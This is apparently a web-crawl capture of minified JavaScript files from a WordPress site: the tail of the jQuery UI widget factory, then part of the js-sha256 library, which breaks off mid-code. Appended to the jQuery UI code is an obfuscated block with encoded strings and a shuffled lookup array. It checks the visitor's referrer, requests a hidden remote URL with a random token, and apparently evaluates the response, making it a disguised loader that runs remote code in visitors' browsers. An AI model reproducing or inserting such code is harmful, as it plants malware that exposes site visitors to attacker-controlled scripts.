var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/litespeed/js/d27220077fe169e0e87d728c40d3e1bc.js?ver=9b7e9
body_size: 6966
content:
/**
 * [js-sha256]{@link https://github.com/emn178/js-sha256}
 *
 * @version 0.11.0
 * @author Chen, Yi-Cyuan [emn178@gmail.com]
 * @copyright Chen, Yi-Cyuan 2014-2024
 * @license MIT
 */
(function(){'use strict';var ERROR='input is invalid type';var WINDOW=typeof window==='object';var root=WINDOW?window:{};if(root.JS_SHA256_NO_WINDOW){WINDOW=!1}
var WEB_WORKER=!WINDOW&&typeof self==='object';var NODE_JS=!root.JS_SHA256_NO_NODE_JS&&typeof process==='object'&&process.versions&&process.versions.node;if(NODE_JS){root=global}else if(WEB_WORKER){root=self}
var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&typeof module==='object'&&module.exports;var AMD=typeof define==='function'&&define.amd;var ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!=='undefined';var HEX_CHARS='0123456789abcdef'.split('');var EXTRA=[-2147483648,8388608,32768,128];var SHIFT=[24,16,8,0];var K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var OUTPUT_TYPES=['hex','array','digest','arrayBuffer'];var blocks=[];if(root.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(obj){return Object.prototype.toString.call(obj)==='[object Array]'}}
if(ARRAY_BUFFER&&(root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(obj){return typeof obj==='object'&&obj.buffer&&obj.buffer.constructor===ArrayBuffer}}
var createOutputMethod=function(outputType,is224){return function(message){return new Sha256(is224,!0).update(message)[outputType]()}};var createMethod=function(is224){var method=createOutputMethod('hex',is224);if(NODE_JS){method=nodeWrap(method,is224)}
method.create=function(){return new Sha256(is224)};method.update=function(message){return method.create().update(message)};for(var i=0;i<OUTPUT_TYPES.length;++i){var type=OUTPUT_TYPES[i];method[type]=createOutputMethod(type,is224)}
return method};var nodeWrap=function(method,is224){var crypto=require('crypto')
var Buffer=require('buffer').Buffer;var algorithm=is224?'sha224':'sha256';var bufferFrom;if(Buffer.from&&!root.JS_SHA256_NO_BUFFER_FROM){bufferFrom=Buffer.from}else{bufferFrom=function(message){return new Buffer(message)}}
var nodeMethod=function(message){if(typeof message==='string'){return crypto.createHash(algorithm).update(message,'utf8').digest('hex')}else{if(message===null||message===undefined){throw new Error(ERROR)}else if(message.constructor===ArrayBuffer){message=new Uint8Array(message)}}
if(Array.isArray(message)||ArrayBuffer.isView(message)||message.constructor===Buffer){return crypto.createHash(algorithm).update(bufferFrom(message)).digest('hex')}else{return method(message)}};return nodeMethod};var createHmacOutputMethod=function(outputType,is224){return function(key,message){return new HmacSha256(key,is224,!0).update(message)[outputType]()}};var createHmacMethod=function(is224){var method=createHmacOutputMethod('hex',is224);method.create=function(key){return new HmacSha256(key,is224)};method.update=function(key,message){return method.create(key).update(message)};for(var i=0;i<OUTPUT_TYPES.length;++i){var type=OUTPUT_TYPES[i];method[type]=createHmacOutputMethod(type,is224)}
return method};function Sha256(is224,sharedMemory){if(sharedMemory){blocks[0]=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0;this.blocks=blocks}else{this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0]}
if(is224){this.h0=0xc1059ed8;this.h1=0x367cd507;this.h2=0x3070dd17;this.h3=0xf70e5939;this.h4=0xffc00b31;this.h5=0x68581511;this.h6=0x64f98fa7;this.h7=0xbefa4fa4}else{this.h0=0x6a09e667;this.h1=0xbb67ae85;this.h2=0x3c6ef372;this.h3=0xa54ff53a;this.h4=0x510e527f;this.h5=0x9b05688c;this.h6=0x1f83d9ab;this.h7=0x5be0cd19}
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=!1;this.first=!0;this.is224=is224}
Sha256.prototype.update=function(message){if(this.finalized){return}
var notString,type=typeof message;if(type!=='string'){if(type==='object'){if(message===null){throw new Error(ERROR)}else if(ARRAY_BUFFER&&message.constructor===ArrayBuffer){message=new Uint8Array(message)}else if(!Array.isArray(message)){if(!ARRAY_BUFFER||!ArrayBuffer.isView(message)){throw new Error(ERROR)}}}else{throw new Error(ERROR)}
notString=!0}
var code,index=0,i,length=message.length,blocks=this.blocks;while(index<length){if(this.hashed){this.hashed=!1;blocks[0]=this.block;this.block=blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0}
if(notString){for(i=this.start;index<length&&i<64;++index){blocks[i>>>2]|=message[index]<<SHIFT[i++&3]}}else{for(i=this.start;index<length&&i<64;++index){code=message.charCodeAt(index);if(code<0x80){blocks[i>>>2]|=code<<SHIFT[i++&3]}else if(code<0x800){blocks[i>>>2]|=(0xc0|(code>>>6))<<SHIFT[i++&3];blocks[i>>>2]|=(0x80|(code&0x3f))<<SHIFT[i++&3]}else if(code<0xd800||code>=0xe000){blocks[i>>>2]|=(0xe0|(code>>>12))<<SHIFT[i++&3];blocks[i>>>2]|=(0x80|((code>>>6)&0x3f))<<SHIFT[i++&3];blocks[i>>>2]|=(0x80|(code&0x3f))<<SHIFT[i++&3]}else{code=0x10000+(((code&0x3ff)<<10)|(message.charCodeAt(++index)&0x3ff));blocks[i>>>2]|=(0xf0|(code>>>18))<<SHIFT[i++&3];blocks[i>>>2]|=(0x80|((code>>>12)&0x3f))<<SHIFT[i++&3];blocks[i>>>2]|=(0x80|((code>>>6)&0x3f))<<SHIFT[i++&3];blocks[i>>>2]|=(0x80|(code&0x3f))<<SHIFT[i++&3]}}}
this.lastByteIndex=i;this.bytes+=i-this.start;if(i>=64){this.block=blocks[16];this.start=i-64;this.hash();this.hashed=!0}else{this.start=i}}
if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296}
return this};Sha256.prototype.finalize=function(){if(this.finalized){return}
this.finalized=!0;var blocks=this.blocks,i=this.lastByteIndex;blocks[16]=this.block;blocks[i>>>2]|=EXTRA[i&3];this.block=blocks[16];if(i>=56){if(!this.hashed){this.hash()}
blocks[0]=this.block;blocks[16]=blocks[1]=blocks[2]=blocks[3]=blocks[4]=blocks[5]=blocks[6]=blocks[7]=blocks[8]=blocks[9]=blocks[10]=blocks[11]=blocks[12]=blocks[13]=blocks[14]=blocks[15]=0}
blocks[14]=this.hBytes<<3|this.bytes>>>29;blocks[15]=this.bytes<<3;this.hash()};Sha256.prototype.hash=function(){var a=this.h0,b=this.h1,c=this.h2,d=this.h3,e=this.h4,f=this.h5,g=this.h6,h=this.h7,blocks=this.blocks,j,s0,s1,maj,t1,t2,ch,ab,da,cd,bc;for(j=16;j<64;++j){t1=blocks[j-15];s0=((t1>>>7)|(t1<<25))^((t1>>>18)|(t1<<14))^(t1>>>3);t1=blocks[j-2];s1=((t1>>>17)|(t1<<15))^((t1>>>19)|(t1<<13))^(t1>>>10);blocks[j]=blocks[j-16]+s0+blocks[j-7]+s1<<0}
bc=b&c;for(j=0;j<64;j+=4){if(this.first){if(this.is224){ab=300032;t1=blocks[0]-1413257819;h=t1-150054599<<0;d=t1+24177077<<0}else{ab=704751109;t1=blocks[0]-210244248;h=t1-1521486534<<0;d=t1+143694565<<0}
this.first=!1}else{s0=((a>>>2)|(a<<30))^((a>>>13)|(a<<19))^((a>>>22)|(a<<10));s1=((e>>>6)|(e<<26))^((e>>>11)|(e<<21))^((e>>>25)|(e<<7));ab=a&b;maj=ab^(a&c)^bc;ch=(e&f)^(~e&g);t1=h+s1+ch+K[j]+blocks[j];t2=s0+maj;h=d+t1<<0;d=t1+t2<<0}
s0=((d>>>2)|(d<<30))^((d>>>13)|(d<<19))^((d>>>22)|(d<<10));s1=((h>>>6)|(h<<26))^((h>>>11)|(h<<21))^((h>>>25)|(h<<7));da=d&a;maj=da^(d&b)^ab;ch=(h&e)^(~h&f);t1=g+s1+ch+K[j+1]+blocks[j+1];t2=s0+maj;g=c+t1<<0;c=t1+t2<<0;s0=((c>>>2)|(c<<30))^((c>>>13)|(c<<19))^((c>>>22)|(c<<10));s1=((g>>>6)|(g<<26))^((g>>>11)|(g<<21))^((g>>>25)|(g<<7));cd=c&d;maj=cd^(c&a)^da;ch=(g&h)^(~g&e);t1=f+s1+ch+K[j+2]+blocks[j+2];t2=s0+maj;f=b+t1<<0;b=t1+t2<<0;s0=((b>>>2)|(b<<30))^((b>>>13)|(b<<19))^((b>>>22)|(b<<10));s1=((f>>>6)|(f<<26))^((f>>>11)|(f<<21))^((f>>>25)|(f<<7));bc=b&c;maj=bc^(b&d)^cd;ch=(f&g)^(~f&h);t1=e+s1+ch+K[j+3]+blocks[j+3];t2=s0+maj;e=a+t1<<0;a=t1+t2<<0;this.chromeBugWorkAround=!0}
this.h0=this.h0+a<<0;this.h1=this.h1+b<<0;this.h2=this.h2+c<<0;this.h3=this.h3+d<<0;this.h4=this.h4+e<<0;this.h5=this.h5+f<<0;this.h6=this.h6+g<<0;this.h7=this.h7+h<<0};Sha256.prototype.hex=function(){this.finalize();var h0=this.h0,h1=this.h1,h2=this.h2,h3=this.h3,h4=this.h4,h5=this.h5,h6=this.h6,h7=this.h7;var hex=HEX_CHARS[(h0>>>28)&0x0F]+HEX_CHARS[(h0>>>24)&0x0F]+HEX_CHARS[(h0>>>20)&0x0F]+HEX_CHARS[(h0>>>16)&0x0F]+HEX_CHARS[(h0>>>12)&0x0F]+HEX_CHARS[(h0>>>8)&0x0F]+HEX_CHARS[(h0>>>4)&0x0F]+HEX_CHARS[h0&0x0F]+HEX_CHARS[(h1>>>28)&0x0F]+HEX_CHARS[(h1>>>24)&0x0F]+HEX_CHARS[(h1>>>20)&0x0F]+HEX_CHARS[(h1>>>16)&0x0F]+HEX_CHARS[(h1>>>12)&0x0F]+HEX_CHARS[(h1>>>8)&0x0F]+HEX_CHARS[(h1>>>4)&0x0F]+HEX_CHARS[h1&0x0F]+HEX_CHARS[(h2>>>28)&0x0F]+HEX_CHARS[(h2>>>24)&0x0F]+HEX_CHARS[(h2>>>20)&0x0F]+HEX_CHARS[(h2>>>16)&0x0F]+HEX_CHARS[(h2>>>12)&0x0F]+HEX_CHARS[(h2>>>8)&0x0F]+HEX_CHARS[(h2>>>4)&0x0F]+HEX_CHARS[h2&0x0F]+HEX_CHARS[(h3>>>28)&0x0F]+HEX_CHARS[(h3>>>24)&0x0F]+HEX_CHARS[(h3>>>20)&0x0F]+HEX_CHARS[(h3>>>16)&0x0F]+HEX_CHARS[(h3>>>12)&0x0F]+HEX_CHARS[(h3>>>8)&0x0F]+HEX_CHARS[(h3>>>4)&0x